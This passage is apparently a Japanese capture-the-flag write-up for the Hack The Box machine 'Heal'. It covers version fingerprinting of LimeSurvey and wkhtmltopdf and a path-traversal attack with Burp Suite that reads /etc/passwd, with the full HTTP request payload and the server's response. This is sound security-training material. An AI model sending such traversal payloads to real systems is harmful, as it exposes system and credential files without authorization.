
(5) ブラウザを用いて「http://take-survey.heal.htb/docs/release_notes.txt」にアクセスすると、LimeSurveyのバージョンが6.6.4であることが分かる。
【release_notes.txtの内容(一部抜粋)】
CHANGE LOG
------------------------------------------------------
Changes from 6.6.3 (build 240909) to 6.6.4 (build 240923) September 23, 2024
+New feature #19722: Unable to use ExpressionScript code when export by remote control (#3948) (Denis Chenu)
-Fixed issue #CR-1447:  Empty strpos() needle while importing answers to responses in debug mode (#3964) (Rami Shenouda)
-Fixed issue #19750: [security] Server-Side Request Forgery attack on SPSS export style settings (#3966) (Denis Chenu)
-Fixed issue #19744: showEmailInError missing documentation (#3969) (Denis Chenu)
-Fixed issue #19700: [security] Invalid DB value can be entered with start URL (#3953) (Denis Chenu)
-Fixed issue #19677: Conversion from comma to point fails (#3941) (Gabriel Jenik)
(6) 「LimeSurvey 6.6.4 exploit」でGoogle検索すると、「https://github.com/N4s1rl1/Limesurvey-6.6.4-RCE」に攻撃コードが公開されている。しかし、認証情報が分からないため、使用することができない。
LimeSurveyの調査
(1) 「https://www.limesurvey.org/manual/Installation_of_the_LimeSurvey_XAMPP_package/ja」を確認すると、「/admin」に管理画面があることが分かる。
(2) 「http://take-survey.heal.htb/admin/」にアクセスすると、「http://take-survey.heal.htb/index.php/admin/authentication/sa/login」にリダイレクトされてログインページが表示される。
(3) UsernameとPasswordが分からないため、他の方法で認証情報を取得できないか調査する。
エクスポートしたPFDファイルの調査
(1) ブラウザを用いて「http://heal.htb/」にアクセスする。その後、「NEW HERE? SIGN UP」をクリックする。
(2) 任意のアカウント情報を入力して、「SIGN UP」をクリックする。
(3) ログイン後のWebページが表示される。
(4) 下部にある「EXPORT AS PDF」をクリックすると、PDFファイルがダウンロードされる。
(5) ダウンロードしたPDFファイルをExif情報確認すると、「wkhtmltopdf 0.12.6」という文字列が出力される。
$ exiftool 3dd1de97db0bac22450f.pdf
ExifTool Version Number         : 13.10
File Name                       : 3dd1de97db0bac22450f.pdf
Directory                       : .
File Size                       : 27 kB
File Modification Date/Time     : 2025:06:10 22:41:53+09:00
File Access Date/Time           : 2025:06:10 22:41:53+09:00
File Inode Change Date/Time     : 2025:06:10 22:41:53+09:00
File Permissions                : -rw-rw-r--
File Type                       : PDF
File Type Extension             : pdf
MIME Type                       : application/pdf
PDF Version                     : 1.4
Linearized                      : No
Title                           :
Creator                         : wkhtmltopdf 0.12.6
Producer                        : Qt 5.15.3
Create Date                     : 2025:06:10 13:41:52Z
Page Count                      : 1
(6) 「wkhtmltopdf 0.12.6 exploit」でGoogle検索すると、ExploitDB(https://www.exploit-db.com/exploits/51039)にServer Side Request Forgeryの脆弱性があることが分かる。
Server Side Request Forgeryの脆弱性を悪用したファイル閲覧
(1) Burp Suiteを起動して、[Proxy] > [Intercept] 画面にて[Intercept off]をクリックする。
(2) [Intercept on]という表記に変わったことを確認する。
(3) 「http://heal.htb/resume」の下部にある「EXPORT AS PDF」をクリックする。
(4) Burp Suiteの[Proxy] > [Intercept] 画面にて送信しようとしているデータが表示され、「Forward」をクリックする。
(5) 再度別のリクエストデータが表示されるため、「Forward」をクリックする。
(5) 再度別のリクエストデータが表示されるため、「/download?filename=[ファイル名]」へのGETメソッドのデータであることを確認する。
(6) 右クリックを押して、「Send to Repeater」をクリックする。
(7) Repeaterタブをクリックする。

(8) filenameパラメータの値を「../../../../../etc/passwd」に変更して、「Send」をクリックする。レスポンスデータを確認すると、/etc/passwdの内容が表示される。そのため、任意のファイルを閲覧できることが分かる。
【リクエストデータ】
GET /download?filename=../../../../../etc/passwd HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Origin: http://heal.htb
Connection: keep-alive
Referer: http://heal.htb/


【レスポンスデータ(一部抜粋)】
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
